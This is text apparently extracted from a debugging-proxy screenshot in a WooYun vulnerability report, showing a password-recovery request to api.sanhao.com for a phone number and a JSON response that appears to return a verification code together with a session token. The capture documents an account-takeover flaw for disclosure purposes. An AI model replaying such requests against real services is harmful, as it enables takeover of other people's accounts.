 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://api.sanhao.com/?act=user&method=user_password_find&timestamp=1441951270&user_type=2&user_account=13333333333
&encode=b6ed1bbf6c28c9d6a713ee3db8e5b953 HTTP/1.1
channel-id: android
Content-Length: 0
Host: api.sanhao.com
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Linux; U; Android 4.3; zh-cn; wooyun Build/JLS36G) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0
Mobile Safari/533.1
Accept-Encoding: gzip
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response is encoded and may require decoding before inspection. Click here to transform.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
channel_id=android
code=950183
data
SubmitResult
code=2
msg=提交成功
smsid=148649322
end_time=1441951280.0629
error=ok
memory=1130KB
run_time=590.82984924316ms
start_time=1441951279.4721
status=0
user_session=66954c99802081c2fe83a121f416f576
www.wooyun.org